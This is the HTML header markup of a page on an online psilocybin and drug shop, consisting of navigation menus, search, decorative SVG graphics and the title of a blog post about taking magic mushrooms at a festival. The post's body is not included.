	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-21371 single-format-standard wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20469'%3E%3C/svg%3E" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" /><noscript><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Magic Mushrooms at a Festival: Add Music to Your Trip</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Psilocybin Mushrooms category archives." href="https://www.getmagicmushrooms.co/category/psilocybin-mushrooms/" class="taxonomy category" ><span property="name">Psilocybin Mushrooms</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Magic Mushrooms at a Festival: Add Music to Your Trip</span><meta property="url" content="https://www.getmagicmushrooms.co/magic-mushrooms-at-festival/"><meta property="position" content="3"></span>                </div>
